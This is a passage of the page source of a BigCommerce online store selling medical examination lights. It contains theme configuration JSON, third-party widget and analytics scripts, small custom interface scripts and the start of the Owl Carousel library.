ffff\",\"global_banner_icon_1\":\"\",\"show_accept_bancontact\":false,\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"show-login-on-homepage\":true,\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"hide_category_over_amount\":\"100\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#ffffff\",\"color-textLink\":\"#333333\",\"enable_animations\":false,\"color-greyLighter\":\"#cccccc\",\"show_accept_paysafe\":false,\"show_powered_by_skrill\":false,\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"show_card_qty_input\":true,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#333333\",\"sale_tag_text_color\":\"#ffffff\",\"productpage_similar_by_views_count\":10,\"footer-buttonTextColorHover\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_newsletter_popup\":false,\"login_redirect_url\":\"/\",\"newsletter_popup_intro\":\"\",\"input-bg-color\":\"#ffffff\",\"choose-options-opens-quickview\":true,\"show_accept_hipercard\":false,\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"MRRP-primary-price\":\"with_tax\",\"default_image_product\":\"img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#EBEBEB\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"hide_product_count_on_category\":false,\"color-greyMedium\":\"#757575\",\"enable_infinte_scrolling\":false,\"enable_embedded_twitter_feed\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#EBEBEB\",\"footer-headingColor\":\"#333333\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"color-greyLight\":\"#959595\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#EBEBEB\",\"show_product_details_tabs\":false,\"icon-color\":\"#333333\",\"search-button-bg\":\"#0071e3\",\"button--default-backgroundColorHover\":\"#ffffff\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#0071E3\",\"enable_save_cart\":true,\"mobile-menu-bg\":\"#FFFFFF\",\"button--featuredCategory-colorActive\":\"#29547a\",\"container-fill-dark\":\"#333333\",\"add_to_cart_mode\":\"popup\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#1A8BFD\",\"footer-buttonTextColorActive\":\"#ffffff\",\"color-successLight\":\"#d5ffd8\",\"show_accept_google_pay\":true,\"show_empty_cart_button\":true,\"button--default-backgroundColor\":\"#ffffff\",\"show_powered_by_stripe\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#EBEBEB\",\"footer-linkColorActive\":\"#696969\",\"button--featuredCategory-colorHover\":\"#29547a\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"loginForm-text-color\":\"#333333\",\"color-success\":\"#008a06\",\"buy_now_button_text_colorHover\":\"#333333\",\"spinner-borderColor-light\":\"#ffffff\",\"mobile-menu-color\":\"#333333\",\"size_label\":\"Size\",\"zoom_size\":\"1280x1280\",\"homepage_blog_size\":\"470x470\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"global_banner_message_1\":\"\",\"optimizedCheckout-header-borderColor\":\"#EBEBEB\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#333333\",\"header_width\":\"contained\",\"loading-animation\":\"7\",\"show_swatches_on_grid\":false,\"carousel-dot-color-active\":\"#333333\",\"global_banner_link_3\":\"\",\"input-border-color\":\"#EBEBEB\",\"input-separator-bg\":\"#e1e1e1\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#0071e3\",\"color-secondary\":\"#ffffff\",\"instagram_columns_count\":4,\"featured_category_name\":\"Featured Categories\",\"carousel-bgColor\":\"#ffffff\",\"global_banner_foregroundColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#1A8BFD\",\"color-textSecondary--hover\":\"#0071E3\",\"footer-buttonColorHover\":\"#373737\",\"footer-linkColor\":\"#ffffff\",\"show_accept_amazon_pay\":false,\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#FAFAFA\",\"shop_by_brand_show_navigation\":false,\"optimizedCheckout-contentSecondary-font\":\"Google_Open+Sans_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#0071E3\",\"show_availability_on_grid\":true,\"developer_store_css\":false,\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentPrimary-font\":\"Google_Lato_400\",\"homepage_top_products_column_count\":5,\"show_buy_now\":false,\"enable_sticky_navigation\":false,\"footer-buttonColor\":\"#050505\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"enable_minimum_checkout_value\":false,\"navigation_design\":\"simple\",\"header-search-text-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"show-ex-tax-label\":false,\"color-black\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"show_sale_tags\":true,\"button--primary-colorActive\":\"#ffffff\",\"percentage_saving_text_color\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#333333\",\"navPages-subMenu-color-hover\":\"#757575\",\"card-title-color-hover\":\"#0071E3\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"header-bottom-nav-dropdown-hover\":\"#0071e3\",\"sign_in_mode\":\"Email+Password\",\"secondary-font\":\"Google_Open+Sans_400\",\"newsletter_popup_text_color\":\"#444444\",\"show_custom_fields_on_grid\":true,\"optimizedCheckout-header-textColor\":\"#333333\",\"show_accept_cb\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_powered_by_sage\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#0071E3\",\"navUser-indicator-backgroundColor\":\"#EBEBEB\",\"banner-text-color\":\"#ffffff\",\"show_accept_unionpay\":false,\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#0071e3\",\"buy_now_button_border_colorHover\":\"#f9c300\",\"rename_extra_info_field\":\"\",\"show_accept_visa\":true,\"carousel-controls-color\":\"#ffffff\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#333333\",\"enclose_category_menu\":false,\"show_global_banner\":true,\"logo-position\":\"center\",\"restrict_new_accounts\":false,\"homepage_blog_posts_column_count\":4,\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"buy_now_button_border_color\":\"#f1a500\",\"alert-color-alt\":\"#ffffff\",\"developer_checkout_css\":false,\"enable_hide_category_over_amount\":false,\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"buy_now_button_text_colorActive\":\"#333333\",\"navPages-sticky-color\":\"#333333\",\"show_accept_apple_pay\":true,\"show_payment_methods\":true,\"input-disabled-bg\":\"#EBEBEB\",\"footer-textColor\":\"#333333\",\"enclosed_category_menu_name\":\"Shop Online\",\"show_accept_vbv\":false,\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#1A8BFD\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#EBEBEB\",\"header-bottom-nav-dropdown-bg\":\"#FFFFFF\",\"card-wishlist-icon-color\":\"#0071e3\",\"productthumb_size\":\"100x100\",\"footer-base-backgroundColor\":\"#D2D2D2\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"cart-container-bg\":\"#ffffff\",\"homepage_blog_posts_count\":4,\"enable_image_hover_switcher\":false,\"color-textSecondary\":\"#333333\",\"gallery_size\":\"300x300\",\"show-tax-label\":false},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.biofast.com.au/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.biofast.com.au/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.biofast.com.au\",\"cartId\":null,\"template\":\"pages/category\",\"enableAnimations\":false,\"navigationDesign\":\"simple\",\"enableHoverNavigation\":true,\"customer\":null,\"store_hash\":\"mrm7884utg\",\"settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"680b3b90-5261-013b-300e-3e289a5c0e47\",\"theme_config_id\":\"ce4630a0-4111-013e-7eb2-322c8a7e523c\",\"theme_session_id\":\"c0beb210-c2c9-013e-6bc7-72cc57b1936c\",\"show_payment_methods\":true,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":true,\"show_product_rating\":true,\"show_wishlist\":true,\"gift_certificates_enabled\":false,\"blog_enabled\":true,\"base_url\":\"https://www.biofast.com.au\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"www.biofast.com.au\",\"origin\":\"https://www.biofast.com.au\",\"locale\":\"\",\"absolute_path\":\"/hospital-furniture/lighting/\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://www.biofast.com.au\",\"secure_host\":\"www.biofast.com.au\",\"store_name\":\"Biofast Healthcare Supplies\",\"store_hash\":\"mrm7884utg\",\"store_logo\":{\"title\":\"Biofast Healthcare Supplies\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/{:size}/logo_1669882203__71501.original.png\",\"alt\":\"Biofast Healthcare Supplies\",\"width\":415,\"height\":131}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"Left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"12B Bass Court\\nKeysborough\\nVIC 3173\\nAustralia\\n\\nABN 59 663 925 031\",\"phone_number\":\"03 8905 4449\",\"add_this\":{\"buttons\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"pinterest\",\"annotation\":\"\"}]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fwww.biofast.com.au%2Fhospital-furniture%2Flighting%2F\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"GST\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1002743231,\"fastCart\":true},\"display_date_format\":\"jS M Y\",\"store_time_zone\":\"10\",\"store_dst_correction\":1,\"extended_display_date_format\":\"jS M Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-mrm7884utg\",\"measurements\":{\"length\":\"Centimeters\",\"weight\":\"KGS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].NWOZHjK_0BlrfQ7YZXqbUKMtndMcRlNQU2S-tt_OQ-5pVtT2XaJYTR-wsnVd87XGombFS9g3FgfvBeqXjZK_Yw\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"18.216.1.90\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"page_type\":\"category\",\"currency_selector\":{\"currencies\":[{\"id\":1,\"name\":\"Australian Dollars\",\"code\":\"AUD\",\"flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-mrm7884utg/lib/flags/au.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"is_active\":true,\"switch_url\":\"https://www.biofast.com.au/hospital-furniture/lighting/?setCurrencyId=1\",\"cart_currency_switch_url\":\"https://www.biofast.com.au/cart/change-currency\"}],\"active_currency_id\":1,\"active_currency_flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-mrm7884utg/lib/flags/au.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"active_currency_name\":\"Australian Dollars\",\"active_currency_code\":\"AUD\",\"default_currency_code\":\"AUD\"},\"inDevelopment\":false}");
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("BOTTOM_RIGHT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 685935027,
                "position": "BOTTOM_RIGHT"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-2084a559654369c0d827ad341aba614840072843/javascript/visitor_stencil.js"></script>
<script src='https://chimpstatic.com/mcjs-connected/js/users/1bc01e374207dc671fc696815/37a2d3af2373cf0c6a9107bbc.js' defer  ></script><script src='https://cdn.cloud.punchoutexpress.com/cloud/assets-bigcommerce/0.2.0/punchout.min.js?v5_24_0' defer  ></script><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-11057789189',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
<script>
setTimeout(() => {
  const tradeAppLink = document.querySelector("#validate-company");
  if (tradeAppLink) {
    tradeAppLink.textContent = "Wholesale Login";
  } else {
    console.error("Element with id 'validate-company' not found.");
  }
}, 4000); // Adjust time as needed
document.addEventListener("DOMContentLoaded", function () {
  setTimeout(function () {
    // Use querySelector to target the anchor tag within the list item
    const quoteLink = document.querySelector("#my-quote-entry a");

    // Check if the element exists
    if (quoteLink) {
      // Change the text content of the link
      quoteLink.childNodes[0].textContent = "Request a Quote";
    } else {
      console.error("Element with id 'my-quote-entry' not found.");
    }
  }, 4000); // 1000ms = 1 second delay
});

</script><script>
    document.addEventListener('scroll', () => {
  const header = document.querySelector('.header');
  if (window.scrollY > 50) { // Adjust the threshold as needed
    header.classList.add('sticky-alt');
  } else {
    header.classList.remove('sticky-alt');
  }
});

</script><script>
  document.addEventListener('DOMContentLoaded', function () {
    const form = document.querySelector('[data-contact-form]');
    if (form) {
        form.addEventListener('submit', function (event) {
            event.preventDefault(); // Prevent default form submission behavior.

            const formData = new FormData(form);

            fetch(form.action, {
                method: form.method,
                body: formData,
            })
                .then(response => {
                    if (response.ok) {
                        // Redirect to the Thank You page upon success.
                        window.location.href = '/thank-you';
                    } else {
                        return response.text().then(error => {
                            console.error('Error:', error);
                            alert('Failed to submit the form. Please try again.');
                        });
                    }
                })
                .catch(error => {
                    console.error('Submission Error:', error);
                    alert('An unexpected error occurred. Please try again.');
                });
        });
    } else {
        console.error('Form with selector [data-contact-form] not found.');
    }
});

</script><script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=9316df7d-623c-460a-9c57-f7df9aebc6ba" id="podium-widget" data-organization-api-token="9316df7d-623c-460a-9c57-f7df9aebc6ba"></script><script type="text/javascript">
window.PunchoutSettings = {
            "cloud_url": "https://cloud.punchoutexpress.com",
            "token": "b88e0e9e476295be95d9efa9a06f711e",
            "checkout_selector": ".cart-actions,*[href*=checkout],previewCartCheckout-additionalCheckoutButtons",
            "checkout_text": "Transfer Cart",
            "cancel_selector": ".cart-actions,.navUser-section--alt",
            "cancel_text": "Cancel",
            "hide_selector": ".cart-actions a.button.button--primary,.navUser-item--account,.previewCartAction .button--primary,a[href$=logout],a[href$=login],a[href*='account/'],a[href*=checkout],.paypal-animation-container-expanded",
            "cart_container_selector": "#CartContainer,#CartDrawer,#ajaxifyModal"
        };
</script>

        <!-- snippet location footer -->
        
    </body>
</html>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "WebSite",
      "name":  "Medical Examination Lights" ,
      "url": "https://www.biofast.com.au/hospital-furniture/lighting/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.biofast.com.au/search.php?search_query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
</script>


<script>
    /**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/**
 * Owl carousel
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
;(function($, window, document, undefined) {

/**
 * Creates a carousel.
 * @class The Owl Carousel.
 * @public
 * @param {HTMLElement|jQuery} element - The element to create the carousel for.
 * @param {Object} [options] - The options
 */
function Owl(element, options) {

    /**
     * Current settings for the carousel.
     * @public
     */
    this.settings = null;

    /**
     * Current options set by the caller including defaults.
     * @public
     */
    this.options = $.extend({}, Owl.Defaults, options);

    /**
     * Plugin element.
     * @public
     */
    this.$element = $(element);

    /**
     * Proxied event handlers.
     * @protected
     */
    this._handlers = {};

    /**
     * References to the running plugins of this carousel.
     * @protected
     */
    this._plugins = {};

    /**
     * Currently suppressed events to prevent them from being retriggered.
     * @protected
     */
    this._supress = {};

    /**
     * Absolute current position.
     * @protected
     */
    this._current = null;

    /**
     * Animation speed in milliseconds.
     * @protected
     */
    this._speed = null;

    /**
     * Coordinates of all items in pixel.
     * @todo The name of this member is missleading.
     * @protected
     */
    this._coordinates = [];

    /**
     * Current breakpoint.
     * @todo Real media queries would be nice.
     * @protected
     */
    this._breakpoint = null;

    /**
     * Current width of the plugin element.
     */
    this._width = null;

    /**
     * All real items.
     * @protected
     */
    this._items = [];

    /**
     * All cloned items.
     * @protected
     */
    this._clones = [];

    /**
     * Merge values of all items.
     * @todo Maybe this could be part of a plugin.
     * @protected
     */
    this._mergers = [];

    /**
     * Widths of all items.
     */
    this._widths = [];

    /**
     * Invalidated parts within the update process.
     * @protected
     */
    this._invalidated = {};

    /**
     * Ordered list of workers for the update process.
     * @protected
     */
    this._pipe = [];

    /**
     * Current state information for the drag operation.
     * @todo #261
     * @protected
     */
    this._drag = {
        time: null,
        target: null,
        pointer: null,
        stage: {
            start: null,
            current: null
        },
        direction: null
    };

    /**
     * Current state information and their tags.
     * @type {Object}
     * @protected
     */
    this._states = {
        current: {},
        tags: {
            'initializing': [ 'busy' ],
            'animating': [ 'busy' ],
            'dragging': [ 'interacting' ]
        }
    };

    $.each([ 'onResize', 'onThrottledResize' ], $.proxy(function(i, handler) {
        this._handlers[handler] = $.proxy(this[handler], this);
    }, this));

    $.each(Owl.Plugins, $.proxy(function(key, plugin) {
        this._plugins[key.charAt(0).toLowerCase() + key.slice(1)]
            = new plugin(this);
    }, this));

    $.each(Owl.Workers, $.proxy(function(priority, worker) {
        this._pipe.push({
            'filter': worker.filter,
            'run': $.proxy(worker.run, this)
        });
    }, this));

    this.setup();
    this.initialize();
}

/**
 * Default options for the carousel.
 * @public
 */
Owl.Defaults = {
    items: 3,
    loop: false,
    center: false,
    rewind: false,
    checkVisibility: true,

    mouseDrag: true,
    touchDrag: true,
    pullDrag: true,
    freeDrag: false,

    margin: 0,
    stagePadding: 0,

    merge: false,
    mergeFit: true,
    autoWidth: false,

    startPosition: 0,
    rtl: false,

    smartSpeed: 250,
    fluidSpeed: false,
    dragEndSpeed: false,

    responsive: {},
    responsiveRefreshRate: 200,
    responsiveBaseElement: window,

    fallbackEasing: 'swing',
    slideTransition: '',

    info: false,

    nestedItemSelector: false,
    itemElement: 'div',
    stageElement: 'div',

    refreshClass: 'owl-refresh',
    loadedClass: 'owl-loaded',
    loadingClass: 'owl-loading',
    rtlClass: 'owl-rtl',
    responsiveClass: 'owl-responsive',
    dragClass: 'owl-drag',
    itemClass: 'owl-item',
    stageClass: 'owl-stage',
    stageOuterClass: 'owl-stage-outer',
    grabClass: 'owl-grab'
};

/**
 * Enumeration for width.
 * @public
 * @readonly
 * @enum {String}
 */
Owl.Width = {
    Default: 'default',
    Inner: 'inner',
    Outer: 'outer'
};

/**
 * Enumeration for types.
 * @public
 * @readonly
 * @enum {String}
 */
Owl.Type = {
    Event: 'event',
    State: 'state'
};

/**
 * Contains all registered plugins.
 * @public
 */
Owl.Plugins = {};

/**
 * List of workers involved in the update process.
 */
Owl.Workers = [ {
    filter: [ 'width', 'settings' ],
    run: function() {
        this._width = this.$element.width();
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function(cache) {
        cache.current = this._items && this._items[this.relative(this._current)];
    }
}, {
    filter: [ 'items', 'settings' ],
    run: function() {
        this.$stage.children('.cloned').remove();
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function(cache) {
        var margin = this.settings.margin || '',
            grid = !this.settings.autoWidth,
            rtl = this.settings.rtl,
            css = {
                'width': 'auto',
                'margin-left': rtl ? margin : '',
                'margin-right': rtl ? '' : margin
            };

        !grid && this.$stage.children().css(css);

        cache.css = css;
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function(cache) {
        var width = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
            merge = null,
            iterator = this._items.length,
            grid = !this.settings.autoWidth,
            widths = [];

        cache.items = {
            merge: false,
            width: width
        };

        while (iterator--) {
            merge = this._mergers[iterator];
            merge = this.settings.mergeFit && Math.min(merge, this.settings.items) || merge;

            cache.items.merge = merge > 1 || cache.items.merge;

            widths[iterator] = !grid ? this._items[iterator].width() : width * merge;
        }

        this._widths = widths;
    }
}, {
    filter: [ 'items', 'settings' ],
    run: function() {
        var clones = [],
            items = this._items,
            settings = this.settings,
            // TODO: Should be computed from number of min width items in stage
            view = Math.max(settings.items * 2, 4),
            size = Math.ceil(items.length / 2) * 2,
            repeat = settings.loop && items.length ? settings.rewind ? view : Math.max(view, size) : 0,
            append = '',
            prepend = '';

        repeat /= 2;

        while (repeat > 0) {
            // Switch to only using appended clones
            clones.push(this.normalize(clones.length / 2, true));
            append = append + items[clones[clones.length - 1]][0].outerHTML;
            clones.push(this.normalize(items.length - 1 - (clones.length - 1) / 2, true));
            prepend = items[clones[clones.length - 1]][0].outerHTML + prepend;
            repeat -= 1;
        }

        this._clones = clones;

        $(append).addClass('cloned').appendTo(this.$stage);
        $(prepend).addClass('cloned').prependTo(this.$stage);
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function() {
        var rtl = this.settings.rtl ? 1 : -1,
            size = this._clones.length + this._items.length,
            iterator = -1,
            previous = 0,
            current = 0,
            coordinates = [];

        while (++iterator < size) {
            previous = coordinates[iterator - 1] || 0;
            current = this._widths[this.relative(iterator)] + this.settings.margin;
            coordinates.push(previous + current * rtl);
        }

        this._coordinates = coordinates;
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function() {
        var padding = this.settings.stagePadding,
            coordinates = this._coordinates,
            css = {
                'width': Math.ceil(Math.abs(coordinates[coordinates.length - 1])) + padding * 2,
                'padding-left': padding || '',
                'padding-right': padding || ''
            };

        this.$stage.css(css);
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function(cache) {
        var iterator = this._coordinates.length,
            grid = !this.settings.autoWidth,
            items = this.$stage.children();

        if (grid && cache.items.merge) {
            while (iterator--) {
                cache.css.width = this._widths[this.relative(iterator)];
                items.eq(iterator).css(cache.css);
            }
        } else if (grid) {
            cache.css.width = cache.items.width;
            items.css(cache.css);
        }
    }
}, {
    filter: [ 'items' ],
    run: function() {
        this._coordinates.length < 1 && this.$stage.removeAttr('style');
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function(cache) {
        cache.current = cache.current ? this.$stage.children().index(cache.current) : 0;
        cache.current = Math.max(this.minimum(), Math.min(this.maximum(), cache.current));
        this.reset(cache.current);
    }
}, {
    filter: [ 'position' ],
    run: function() {
        this.animate(this.coordinates(this._current));
    }
}, {
    filter: [ 'width', 'position', 'items', 'settings' ],
    run: function() {
        var rtl = this.settings.rtl ? 1 : -1,
            padding = this.settings.stagePadding * 2,
            begin = this.coordinates(this.current()) + padding,
            end = begin + this.width() * rtl,
            inner, outer, matches = [], i, n;

        for (i = 0, n = this._coordinates.length; i < n; i++) {
            inner = this._coordinates[i - 1] || 0;
            outer = Math.abs(this._coordinates[i]) + padding * rtl;

            if ((this.op(inner, '<=', begin) && (this.op(inner, '>', end)))
                || (this.op(outer, '<', begin) && this.op(outer, '>', end))) {
                matches.push(i);
            }
        }

        this.$stage.children('.active').removeClass('active');
        this.$stage.children(':eq(' + matches.join('), :eq(') + ')').addClass('active');

        this.$stage.children('.center').removeClass('center');
        if (this.settings.center) {
            this.$stage.children().eq(this.current()).addClass('center');
        }
    }
} ];

/**
 * Create the stage DOM element
 */
Owl.prototype.initializeStage = function() {
    this.$stage = this.$element.find('.' + this.settings.stageClass);

    // if the stage is already in the DOM, grab it and skip stage initialization
    if (this.$stage.length) {
        return;
    }

    this.$element.addClass(this.options.loadingClass);

    // create stage
    this.$stage = $('<' + this.settings.stageElement + '>', {
        "class": this.settings.stageClass
    }).wrap( $( '<div/>', {
        "class": this.settings.stageOuterClass
    }));

    // append stage
    this.$element.append(this.$stage.parent());
};

/**
 * Create item DOM elements
 */
Owl.prototype.initializeItems = function() {
    var $items = this.$element.find('.owl-item');

    // if the items are already in the DOM, grab them and skip item initialization
    if ($items.length) {
        this._items = $items.get().map(function(item) {
            return $(item);
        });

        this._mergers = this._items.map(function() {
            return 1;
        });

        this.refresh();

        return;
    }

    // append content
    this.replace(this.$element.children().not(this.$stage.parent()));

    // check visibility
    if (this.isVisible()) {
        // update view
        this.refresh();
    } else {
        // invalidate width
        this.invalidate('width');
    }

    this.$element
        .removeClass(this.options.loadingClass)
        .addClass(this.options.loadedClass);
};

/**
 * Initializes the carousel.
 * @protected
 */
Owl.prototype.initialize = function() {
    this.enter('initializing');
    this.trigger('initialize');

    this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl);

    if (this.settings.autoWidth && !this.is('pre-loading')) {
        var imgs, nestedSelector, width;
        imgs = this.$element.find('img');
        nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector : undefined;
        width = this.$element.children(nestedSelector).width();

        if (imgs.length && width <= 0) {
            this.preloadAutoWidthImages(imgs);
        }
    }

    this.initializeStage();
    this.initializeItems();

    // register event handlers
    this.registerEventHandlers();

    this.leave('initializing');
    this.trigger('initialized');
};

/**
 * @returns {Boolean} visibility of $element
 *                    if you know the carousel will always be visible you can set `checkVisibility` to `false` to
 *                    prevent the expensive browser layout forced reflow the $element.is(':visible') does
 */
Owl.prototype.isVisible = function() {
    return this.settings.checkVisibility
        ? this.$element.is(':visible')
        : true;
};

/**
 * Setups the current settings.
 * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
 * @todo Support for media queries by using `matchMedia` would be nice.
 * @public
 */
Owl.prototype.setup = function() {
    var viewport = this.viewport(),
        overwrites = this.options.responsive,
        match = -1,
        settings = null;

    if (!overwrites) {
        settings = $.extend({}, this.options);
    } else {
        $.each(overwrites, function(breakpoint) {
            if (breakpoint <= viewport && breakpoint > match) {
                match = Number(breakpoint);
            }
        });

